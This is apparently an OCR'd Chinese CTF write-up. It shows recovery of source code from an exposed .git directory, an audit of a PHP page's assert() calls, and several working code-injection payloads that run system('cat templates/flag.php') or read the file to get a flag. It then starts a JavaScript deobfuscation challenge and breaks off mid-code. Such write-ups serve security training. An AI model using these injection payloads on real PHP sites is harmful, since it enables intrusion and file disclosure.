Z:\D\tools\网站后台扫描\GitHack-master>python GitHack.py http://111.198.29.45:53849/.git
拿到index.php代码审计
assert("strpos('$file', '..') === false") or die("Detected hacking attempt!");
assert("file_exists('$file')") or die("That file doesn't exist!");
即构造$file 闭合整个
assert() 检查一个断言是否为 FALSE
strpos() 函数查找字符串在另一字符串中第一次出现的位置。如果没有找到则返回False
file_exists() 函数检查文件或目录是否存在。
assert()函数会将括号中的字符当成代码来执行，并返回true或false。
payload:?page=abc') or system("cat templates/flag.php");//
$file =templates/ abc') or system("cat templates/flag.php");// ".php"
因为在strpos中只传入了abc，所以其肯定返回false，在利用or让其执行system函数，再用" // "将后面的语句注释掉
或者
payload：
http://111.198.29.45:53849/?page=?about.php', '123') === false and system('cat templates/flag.php') and strpos('templates/flag
http://111.198.29.45:53849/?page=','') or print_r(file_get_contents('templates/flag.php'));//
http://111.198.29.45:53849/?page=' and show_source('templates/flag.php') and '
查看网页源码：
cyberpeace{ee8d36db521cd93b4bf02a71a69fdfc3}
NaNNaNNaNNaN-Batman js代码（eval函数、splice函数） 正则
下载文件，解压后，添加.html后缀名
sublime打开发现乱码，分析后，把eval函数改为alert保存
用浏览器打开文件，弹出还原后的源码
function $(){
var e=document.getElementById("c").value;
if(e.length==16)
if(e.match(/^be0f23/)!=null)